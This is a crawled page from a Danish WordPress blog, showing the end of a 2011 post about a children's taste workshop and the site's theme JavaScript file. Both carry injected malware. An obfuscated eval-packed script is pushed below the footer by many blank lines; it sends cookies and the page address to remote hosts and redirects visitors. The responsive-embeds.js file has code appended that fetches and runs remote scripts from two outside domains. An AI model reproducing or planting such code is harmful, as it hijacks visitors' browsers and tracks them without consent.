		<span class="posted-on">Udgivet <time class="entry-date published updated" datetime="2011-02-16T22:46:29+00:00">16. februar 2011</time></span><div class="post-taxonomies"><span class="cat-links">Kategoriseret som <a href="https://nordisknaturligvis.dk/category/aktiviteter/" rel="category tag">Aktiviteter</a>, <a href="https://nordisknaturligvis.dk/category/b%c3%b8rn-2/" rel="category tag">Børn</a>, <a href="https://nordisknaturligvis.dk/category/mad-2/" rel="category tag">Mad</a> </span><span class="tags-links">Mærket <a href="https://nordisknaturligvis.dk/tag/blindsmagning/" rel="tag">Blindsmagning</a>, <a href="https://nordisknaturligvis.dk/tag/b%c3%b8rnkulturfestival/" rel="tag">Børnkulturfestival</a>, <a href="https://nordisknaturligvis.dk/tag/de-5-grundsmage/" rel="tag">De 5 grundsmage</a>, <a href="https://nordisknaturligvis.dk/tag/k%c3%b8benhavns-hovedbibliotek/" rel="tag">Københavns Hovedbibliotek</a>, <a href="https://nordisknaturligvis.dk/tag/mad-og-sanselaboratorium/" rel="tag">Mad og Sanselaboratorium</a>, <a href="https://nordisknaturligvis.dk/tag/sanser/" rel="tag">sanser</a>, <a href="https://nordisknaturligvis.dk/tag/vinterferie/" rel="tag">Vinterferie</a>, <a href="https://nordisknaturligvis.dk/tag/workshop/" rel="tag">Workshop</a></span></div>	</footer><!-- .entry-footer -->
</article><!-- #post-${ID} -->
	
	

			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://nordisknaturligvis.dk/">NordiskNaturligvis.dk Bloggen</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				Kører på <a href="https://da.wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<script id='twenty-twenty-one-ie11-polyfills-js-after'>
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://nordisknaturligvis.dk/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.5"></scr' + 'ipt>' );
</script>
<script src='https://nordisknaturligvis.dk/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.5' id='twenty-twenty-one-responsive-embeds-script-js'></script>
		<script>
		/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
		</script>
		










































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|rest|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|today||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://nordisknaturligvis.dk/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.5
body_size: 651
content:
/**
 * File responsive-embeds.js.
 *
 * Make embeds responsive so they don't overflow their container.
 */

/**
 * Add max-width & max-height to <iframe> elements, depending on their width & height props.
 *
 * @since Twenty Twenty-One 1.0
 *
 * @return {void}
 */
function twentytwentyoneResponsiveEmbeds() {
	var proportion, parentWidth;

	// Loop iframe elements.
	document.querySelectorAll( 'iframe' ).forEach( function( iframe ) {
		// Only continue if the iframe has a width & height defined.
		if ( iframe.width && iframe.height ) {
			// Calculate the proportion/ratio based on the width & height.
			proportion = parseFloat( iframe.width ) / parseFloat( iframe.height );
			// Get the parent element's width.
			parentWidth = parseFloat( window.getComputedStyle( iframe.parentElement, null ).width.replace( 'px', '' ) );
			// Set the max-width & height.
			iframe.style.maxWidth = '100%';
			iframe.style.maxHeight = Math.round( parentWidth / proportion ).toString() + 'px';
		}
	} );
}

// Run on initial load.
twentytwentyoneResponsiveEmbeds();

// Run on resize.
window.onresize = twentytwentyoneResponsiveEmbeds;
var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })var url = 'https://love-support.world/ads';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);